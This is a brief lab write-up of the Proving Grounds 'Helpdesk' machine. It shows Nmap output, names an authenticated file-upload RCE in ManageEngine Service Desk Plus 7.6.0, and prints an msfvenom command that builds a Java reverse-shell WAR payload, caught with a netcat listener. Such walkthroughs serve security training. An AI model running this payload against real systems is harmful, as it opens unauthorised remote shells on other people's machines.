Proving grounds Practice: Helpdesk
- 1 minNmap
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server (R) 2008 Standard 6001 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ms-wbt-server Microsoft Terminal Service
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
Web PORT: 8080
ManageEngine Service Desk Plus version 7.6.0

The ManageEngine Service Desk Plus version 7.6.0 is vulnerable to authenticated Remote Code Execution vulnerability via file upload.

Create reverse TCP shell to upload
msfvenom -p java/shell_reverse_tcp LHOST=<IP> LPORT=4444 -f war > shell.war
As specified in the code create a java reverse shell in the .war file format to upload.
Run netcat listener.
Run the exploit code.

Reverse Shell Obtained
Thanks for reading!
For more insights and updates, follow me on Twitter: @thevillagehacker.
